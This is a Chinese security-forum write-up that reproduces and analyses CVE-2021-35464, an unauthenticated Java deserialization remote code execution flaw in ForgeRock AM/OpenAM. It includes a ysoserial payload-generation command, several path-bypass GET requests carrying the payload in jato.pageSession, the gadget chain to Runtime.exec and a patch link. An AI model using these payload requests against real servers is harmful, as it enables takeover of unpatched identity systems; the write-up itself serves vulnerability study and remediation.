问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
ForgeRock AM远程代码执行漏洞(CVE-2021-35464)复现和分析
漏洞分析
# 0x00漏洞描述 ForgeRock AM是一个开源的访问管理、权限控制平台,在大学、社会组织中存在广泛的应用。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-6c549a9e3a8da345a08597cb8ddf9e2262af43eb.jpg) ForgeRock AM服务器的to.pageSession参数中存在Java反序列化漏洞,未经身份验证的攻击者可以通过构造特殊的请求远程执行任意代码,并接管运行ForgeRockAM的服务器。 0x01影响版本 ======== ForgeRock AM >=5.0.0 <6.5.3 ForgeRock OpenAM >=9.0.0 <14.6.3 0x02环境搭建 ======== 本次漏洞环境搭建采用官网14.6.2版本的环境 <https://github.com/OpenIdentityPlatform/OpenAM/releases> ,将下载的war导入进tomcat,tomcat启动即可。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-e9590ef47171bd75000206f3ce8f855f24d09258.png) 创建默认配置,配置完成即来到主页面 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-9713d2e5e73c7e55beef961c319a7f1c4cd41229.png) 0x03漏洞复现 ======== 本次漏洞复现采用以下两种利用方式 bp发包 ---- 首先在攻击机利用ysoserial反序列化工具生成相应的payload `java -jar ysoserial.jar Click1 "calc" | (echo -ne \\x00 && cat) | base64 | tr '/+' '_-' | tr -d '='` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-374ebb9b0e09b01b0bb22e53dfa0efefd08f1220.png) 将payload复制并去除换行符,带入漏洞url中 ```bash GET /openam2/oauth2/..;/ccversion/Version?jato.pageSession=PAYLOAD GET /openam2/oauth2/..///ccversion/Version?jato.pageSession= GET /openam2/oauth2///..///ccversion/Version?jato.pageSession= GET /openam2/oauth2/..;;;;;/ccversion/Version?jato.pageSession= GET /openam2/oauth2/..//;/ccversion/Version?jato.pageSession= GET /openam2/oauth2/../ccversion/Version?jato.pageSession= GET /openam2/ccversion/Version?jato.pageSession= ``` 以上任意一种url均能利用成功 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-caab583784aea0946a1ee21754595d161abc8e59.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-b3ff5ed63790254ce57438ed92db9d0102a01a49.png) 脚本利用 ---- 该EXP取自:<https://www.exploit-db.com/exploits/50131> [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-ae9dd6b700165289727ad0222c78f5a3f63768e0.png) 利用效果如图 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-8de78170ae43a1c7ab313deefa869c5f9ede9bed.png) 0x04漏洞分析 ======== 本次漏洞分析环境即利用idea本地搭建、debug该项目。关于idea怎么运行war可参考:[https://www.cxyzjd.com/article/qq\_40389276/99405852](https://www.cxyzjd.com/article/qq_40389276/99405852) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-b87580f7abc0ab9ba16ccf8dd2f5fbca88ca0c4d.png) 通过漏洞关键代码的描述,可以先找到漏洞利用关键入口,即 jato.pageSession 参数取值,可以看到参数值首先会经过 jato.util.Encoder 的 decodehttp64 方法进行解码,再由 Encoder.deserialize 进行反序列化的处理成会话属性,进而在内部由 ObjectInputStream 执行该反序列化内容 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-6e83fc7d17e3e767569622ede2d8d8563a0ad369.png) 带入 decodeHtpp64.decompress() 方法的处理,得到byte类型的payload [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-2b4595d28c72aee6d9bfaf883ddc0ae15dcd3d33.png) 接下来进入 Encoder.deserialize() 做处理,将上一步转换出来的byte数组以 ApplicationObjectInputStream 的 readObject 方法去序列化恢复读取该对象 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-0f807fce66f6bc66bc4f26442b3db187ec0d471b.png) refObject.getclass().getClassLoader() 即获取当前对象所属的Class对象的类装载器,接下来就是围绕着利用ysoserial工具生成的payload做调用链的跟进 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-4aa47e8f52d926c8e08b7fb2f4dfce8f4a4e463a.png) 以下是从 readObject 到 Runtime.exec 的最终执行路径 ```bash java.util.PriorityQueue.readObject() ... org.apache.click.control.Column$ColumnComparator.compare() org.apache.click.control.Column.getProperty() org.apache.click.control.Table org.apache.click.util.PropertyUtils.getValue() ... java.lang.reflect.Method.invoke() ... TemplatesImpl.newTransformer() TemplatesImpl.getTransletInstance() TemplatesImpl.defineTransletClasses() ... ClassLoader.defineClass() Class.newInstance() ... Runtime.exec() ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-96ec2790604329040bddfac2f72d97425feb5e91.png) 继续跟进 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-422c45bc0f7be091b1cba41f0ba93fa020560132.png) 最后来到 invokeReadObject 方法中的 readObjectMethod 即是java.util.PriorityQueue.readObject(java.io.ObjectInputStream),在该方法内部完成了以上调用链并弹出计算器 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/09/attach-64437bead0869f9b2cdc9de5c987c588b0b94ef4.png) 以下便是从获取url到payload成功执行的函数调用栈 ```bash invokeReadObject:1060, ObjectStreamClass (java.io) readSerialData:2136, ObjectInputStream (java.io) readOrdinaryObject:2027, ObjectInputStream (java.io) readObject0:1535, ObjectInputStream (java.io) readObject:422, ObjectInputStream (java.io) deserialize:359, Encoder (com.iplanet.jato.util) deserializePageAttributes:934, ViewBeanBase (com.iplanet.jato.view) invokeRequestHandler:568, ViewBeanBase (com.iplanet.jato.view) dispatchRequest:957, ApplicationServletBase (com.iplanet.jato) processRequest:615, ApplicationServletBase (com.iplanet.jato) doGet:459, ApplicationServletBase (com.iplanet.jato) service:635, HttpServlet (javax.servlet.http) ... ``` 0x05修复建议 ======== 目前厂商已发布升级补丁以修复漏洞,补丁获取链接: <https://backstage.forgerock.com/knowledge/kb/article/a47894244> 0x06参考链接 ======== <https://portswigger.net/research/pre-auth-rce-in-forgerock-openam-cve-2021-35464>
发表于 2021-09-24 11:19:11
阅读 ( 8807 )
分类:
漏洞分析
1 推荐
收藏
0 条评论
请先
登录
后评论
w1nk1
12 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!